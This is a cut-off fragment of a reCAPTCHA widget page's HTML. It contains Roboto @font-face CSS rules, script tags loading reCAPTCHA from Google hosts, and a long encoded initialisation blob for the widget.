  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RiTZ3QagWpieQKWmU5wOlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RiTZ3QagWpieQKWmU5wOlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RiTZ3QagWpieQKWmU5wOlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBrCtWLDkMKMw5rCvMOow6zCmcOwZMKXwrvDphTDoB7Dm2IQwqrDscKtfMKBEcKeOmkdwrMOwro6eA7DuAl4w47CijfCl2NcwobDjSHDt0ZUw4DDmGUOw7krw67DrDPCiCQ/w5bCmHpjLkptcVTDiCErKsOOTFXCqsOwW8OcwrlEDcK9woDCtMOAw6TCoS/CnngBLCIaIHc/w6jDnjtbWC/CkWhUwpTCksOiw6ZVA8O/wpnDi3wxDsKRDi3CnF/CsV49wqHCoMK+PR9tw5nDhxDClMONM8Kow5oJwrUnw4YdX8OADcK8w5rDj8KSCiB9w5bDnMKHw4sSa8Oqw6/CgR3CiMOlw44Mw4LDmMK6wrPCtcKYw6fDgMK7w4FHw4zDv8OdRHgya8KowqfDhMOWw4cVNjYJwrt2ZkPCoSDDqcOWw4jCo8KnRcK7Qj3Dimsjwqglw7RQwqDCjSTDpsOOSy7DqX7DsMKgwr/DggjDkkvCksOcwr9KBjTCqmM+wpxaw79Hw5tcJMOcNR1aw4/CuMKQw63CgyLCkgjCtV3ClW7CgDBhV8OEE0dCKsKowr7DgSUrw7PCqjTDq8KXJsKIP0XDmcKNw4jCpyvDrSI+w5zCtzkRQ3p3wr9YN8OZBsK3w5vCjH7CjVnCtcKNWMKBLxpefiYWw6/[base64]/w6YWwqZ4wr9aQQLDoMKFLjcoKjHCqMKXNsO2wrDDgMOkcMKmw4IFOMK+wqwdwpfCscK4bWNfwq0cw6VmwrEuw6XDpsKQYsKSwpByQQ7CpGMiw6QLfSYEwq0jw5nDgMO5wrbDgsKkw7wHwq5NDFHDrMKmwpfDuFvCsMOjYsKBw5/ChcKnb8KXCsOkYwDDocK/Rl7Dh8KhKsOLdmvCosOQd8OMw6VVQcKNw5rCqW17wpUqfjstwqTDsG3DoMOtwq3DiMKvKx9/w4fDhsObwpnCgWvCpCFRwrVtRcOBRsOMwofCtsK+wqTChmbCgMO+f8K1HcKWwq7Dkl9aYWRfRcKGS8KsHcKhwoDCuMONw4E6w5pww6PCpCMfwpvCsFXDlXXCoEDCpmocw4fDnsKCNcKawplhTzM7wpXCrsO6M13Cp1RVwoMnw5NhPMKnQFIgdcKeKm/[base64]/[base64]/ChS4CJEY4aizCkGjDswbDssKaDhgxwol2wqgAw5/DpsOKJ2MGw6vDuMKhwoLDtcOIw67Dj8OYIm7DgiBNLcKpwrDCsRo1wo0CYC/[base64]/DksOjS8K3w5vDgMKpw4ZVAsKXDsONw48OwrRVw4xwwpVSwqbDhMOMw7XDkG19QcKcBcKvw69dwqTCnsKSw6oKci1Xw4rDtmZYJzzCrk4oMsK6w4kRwp/CoxRdwpzDjgDDv8OpwrnDpcOiw7jCuMKYwqpEbsK0CRnChMO0OcKMfcKvwpwJw6LDj1gYwoTDt2V+wpDDgltsXiXDsnHCgcKkwo7Di8Ovw7VuHAtQw4fCn8KRT8K9w6NswqLCnsOjw53Ds8KFC8OUw4vCvHwOw4YrTwsSw4Qid8OFdwB/[base64]/Dh8KLb8KBaHRjwoBZNGXCssKowqnDgMKcYFvCnyfCpsOSXMKlC8Kzw4DCosOKGV5mwqLCqMKzLMKnHGXDh0DDosOzwrlReHTDjDvDscOrw6DDkBcSbsOpwp4Zw403w44LfBtlGjwgw63DpR8HLcKKwrNOw5hDw6nCtsOZw6fClHdswpoLwoZgZFB/w7p+w4EHw7rCtC4fw6DCs8OBw7p+bsOQX8Oww5NNwrDCpCfDgsOqw5bDj8Klwo8rb8OSw6UDe8OFwqbDhMKpwoFDacKYwpRxwqfChRzCpMKYwo1vMMKOQFJYwrTCq8KmWcKZY2RqZ8OLw69Ff8K1YcKKw6gqKj0MPcKlOMKTwoxTKMOtW8OLw7RPw7/DginCq8ONw4rCoSPDrcO/Ix7Ck8KeEsO3AcKiw5vCmVssIsKwwobDscKaFcOwwocuw5nCmzw8w4IEScK8w5fCisOMTcO1fEjCp04TcTBITjTChAHDlcKFX00RwpfDsmZVwrTDicOVw5DCtsOxX2zDuTnCsFPCrl8XIcOFNk04wqjCisKbFcODB0s2ZcKbw5g/w4bDvcOjeMOwd1bDigDCh8KRO8OYGsKbw5Qyw5/CkS8CbMKSw7I7wqxAwqsGw7B8w7cTwr3DhMOve2fDlU9YbiHCgnvCghkocTgGwpEHw7HDnMOHwqIVCcK0PmwjY8OqScOtTMK4wpU/wrJTXcKAGUd/w4bDisOfwpjDrz1tWmTCjRN6J8Keb2jClgfDhX/CqMK5cMOGw5XCs8OkXcOifXTCo8OgwoFTw6M4ZsOXwoXDh3/CncO+aitpwolCwpbClULCrRbCsQFcwo5WfUzCusOvwpTCt8KLU8Ovw6XCsCjDkWF4Y1TDuEgXakBNwqPCtMOyEcKQw7oow5zCm1nCisOdF0rCrcOqwrPCnEYvw7tCwq3Cj1DDjsOMwo5ZwqMoKBPDjy/[base64]/[base64]/ChsKccMKwwq5bbkhcw542w6HCj3UEwqzCtS5cfCPDtSPCpy/DmcOWNcOYw4ZrfHnCo0DDui/[base64]/w53ChsOdw67CssKKQMKsw6RIwq/[base64]/[base64]/CkmXDtms9O8KPSEFLLsKmKcKewqzDk8KzdWx8w7fDoMKWwpFcw5DDq8K5akPDv8KGdQ3DqU8EwowoasKtS0hhw54OwosbwpbDkRbCgi1ew63DoMKUw74UXcKCwrnDh8KYw7zDm33CsgF5DgrCqcOIIgkQwpVdwopAw5nCvhN7GsK0UHY9al/[base64]/[base64]/U8O/EV0MchzDlWbDu8KhPHVNw4PDsllXwrxgIxDDvSxZw4bDiCjCinsPTmtKw43CmUBDQ8O6wqc8wpXDoxMKw6PChlNVasOWf8KQO8KtE8ORRx3DtGtfw7/CoRbDuhVqXsKCw70zwrfDvcO5VcO8W2DDl8OEbMOmFMKGw43DtMKzGj5hf8OZw67CuFjCu0QQwoATFsK+wqXCgMOsHwAuVMOCw4DDkmoQQMKBw5zCpRnDnMO6w4ljWGRdw7nDuXPCsMOBw5B7wpLDt8KSwo7DiEp2fWvCgMK/N8Kfw4nCisK5w78Fw6nCpcKrFELDn8KvJijCmcKPbDTCrxjCocObfjfClCLDj8KXw59ZGsOrXMKhCcKuHzjDisOIVcOGMMOrA8Kbwo3DkMOndiVtw4nCv8ObEhjCgsO/J8K4AcOuwrRowqdlcMKQw6/DiMO2bMOTOyzCuGXDosOywrgAw5kGwopuw4DCt23DqmrCjWTCoz7Dm8KOC8OWwqTCs8O7wq3DgcOEw4nDkks9FsOoZmrDowAxw6jCj2JNwqd9PUzCiiPCnWvCr8OEeMOBA8KeXsOmczttAn8Xw6l9DMKzwrvCu3AAw50Dw4DDtMK9e8KXw7JVw6vDgTnCnzoRKwHDiQ/[base64]/AV/DvhZHw6ceasKfwqjDqFN/[base64]/[base64]/Cuw/[base64]/[base64]/CtCt2wrnDpFVbw5rCgcOWNsKXwpF2wop0dcKqYyfDjMK9HMOraAjCpiBbL2J5FnvDtHFiM1jDrcONDXUlw75sw6Q4RWdvB8OVwr/DuxDCtcOvPUPCpcKydUU4w44VwrZiDsOtSMOawrYdwqDCrMOtw4MYw7xKwqkuOiHDrC/Cq8KIJXx8w4/Cqz7CoMONwooNBMOVw4rDs1U7dMKGB3rCtcKbfcOgw746w5Vcw61Tw4UMEcOPYRJKwrAxw4HDqcOhcHZvw4jCsmYLJ8K8w5vCiMO+wqoYVk/CpcKqTMOLAj7DiSLCi3fCrcKSPx/DrDnDvWHDlMKFwpDCkX0ZJnYmaSxUJ8KcbsKowofCtUvDhRYDw57CvDxkMlnCgh/[base64]/CtHNEw6jDp8OPeRk5E8O4wojCuFjCghNtwrDDvFB8fsKbLlbCmQ/Cj8KdKMO7HDnDmMOCX8K2F8Kcw7TDhAgMAQzDk2JpwqB7w5rDssKKXMOiTcKSK8KPw63Dl8ORwp8iw6wXw5LDv27CjgMceFU6wp4Rw5fCjk14SXkVVjpvwoceX0F5K8OxwrbChSPCsAQqGcO7wplXw7QOwrrDvMOnw4wJNnXCt8K